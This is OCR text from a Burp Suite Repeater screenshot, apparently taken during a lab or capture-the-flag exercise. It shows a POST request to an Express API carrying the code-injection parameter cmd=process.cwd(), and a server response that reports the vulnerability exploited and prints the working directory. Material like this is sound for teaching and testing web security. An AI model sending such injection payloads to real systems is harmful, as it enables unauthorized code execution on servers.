 Dashboard Target Proxy Intruder Repea
1 × ...
Send Cancel < ▾ > ▾ Target: http://10.10.101.203
Request
Pretty Raw Hex \n
1 POST /api/items?cmd=process.cwd() HTTP/1.1
2 Host: 10.10.101.203
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:80.0) Gecko/20100101 Firefox/80.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.101.203/
8 Connection: close
9 Cookie: token=this_is_not_real
10 If-None-Match: W/"a9-0aR6bAfiK/DB+A79vs3kEEVvJNc"
11 Cache-Control: max-age=0
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Tue, 19 Jul 2022 12:43:43 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Powered-By: Express
7 ETag: W/"20-lRdaBcZqNeKZpXdDiacjWMb1MBE"
8 Content-Length: 32
9
10 vulnerability_exploited /var/web